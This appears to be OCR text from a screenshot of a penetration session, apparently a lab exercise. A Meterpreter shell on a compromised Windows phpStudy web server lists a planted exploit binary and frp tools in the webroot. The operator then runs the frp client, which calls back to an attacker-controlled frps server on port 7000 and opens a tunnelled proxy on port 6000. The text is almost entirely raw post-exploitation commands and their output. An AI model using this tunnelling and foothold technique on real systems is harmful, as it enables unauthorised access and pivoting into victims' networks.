 1 2 3 4
10:16
root@kali: ~
Actions Edit View Help
.\frpc.exe -c frpc.ini
2022/08/29 22:14:51 [W] [service.go:128] login to server failed: dial tcp 72.29.31.62:7000: i/o timeout
dial tcp 72.29.31.62:7000: i/o timeout
C:\phpStudy\WWW>exit
exit
meterpreter > ls
Listing: C:\phpStudy\WWW
Mode Size Type Last modified Name
100666/rw-rw-rw- 3142807 fil 2019-10-13 05:05:39 -0400 beifen.r
100666/rw-rw-rw- 1032 fil 2022-04-22 04:32:22 -0400 cyshack.
100777/rwxrwxrwx 7168 fil 2022-08-29 04:17:00 -0400 exp.exe
100777/rwxrwxrwx 11140608 fil 2022-08-29 09:59:37 -0400 frpc.exe
100666/rw-rw-rw- 128 fil 2022-08-29 10:00:12 -0400 frpc.ini
100666/rw-rw-rw- 21201 fil 2014-02-27 10:02:21 -0500 l.php
040777/rwxrwxrwx 49152 dir 2019-10-13 04:39:26 -0400 phpMyAdm
100666/rw-rw-rw- 47 fil 2022-04-22 04:44:04 -0400 phpinfo.
100666/rw-rw-rw- 26 fil 2022-08-29 03:11:35 -0400 test.php
040777/rwxrwxrwx 4096 dir 2019-10-13 05:01:07 -0400 yxcms
meterpreter > vi frpc.ini
[-] Unknown command: vi
meterpreter > shell
Process 4448 created.
Channel 4 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\phpStudy\WWW>.\frpc.exe -c frpc.ini
.\frpc.exe -c frpc.ini
2022/08/29 22:16:10 [I] [service.go:349] [43b5a566ac30d6bc] login to
2022/08/29 22:16:10 [I] [proxy_manager.go:144] [43b5a566ac30d6bc] pro
2022/08/29 22:16:11 [I] [control.go:181] [43b5a566ac30d6bc] [ssh] start proxy success
kali@kali: ~/Desktop/frp_0.36.2_linux_amd64
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/frp_0.36.2_linux_amd64]
└─$ systemctl start firewalld
Failed to start firewalld.service: Unit firewalld.service not found.
┌──(kali㉿kali)-[~/Desktop/frp_0.36.2_linux_amd64]
└─$ ./frpc -c frpc.ini
2022/08/29 10:12:48 [W] [service.go:104] login to server failed: dial tcp 0.0
.0.0:7000: connect: connection refused
dial tcp 0.0.0.0:7000: connect: connection refused
┌──(kali㉿kali)-[~/Desktop/frp_0.36.2_linux_amd64]
└─$ vi frps.ini
┌──(kali㉿kali)-[~/Desktop/frp_0.36.2_linux_amd64]
└─$ ./frps -c frps.ini
2022/08/29 10:13:39 [I] [root.go:200] frps uses config file: frps.ini
2022/08/29 10:13:39 [I] [service.go:192] frps tcp listen on 0.0.0.0:7000
2022/08/29 10:13:39 [I] [root.go:209] frps started successfully
2022/08/29 10:16:10 [I] [service.go:449] [43b5a566ac30d6bc] client login info
: ip [172.29.31.66:50603] version [0.44.0] hostname [] os [windows] arch [amd
64]
2022/08/29 10:16:11 [I] [tcp.go:63] [43b5a566ac30d6bc] [ssh] tcp proxy listen
port [6000]
2022/08/29 10:16:11 [I] [control.go:446] [43b5a566ac30d6bc] new proxy [ssh] s
uccess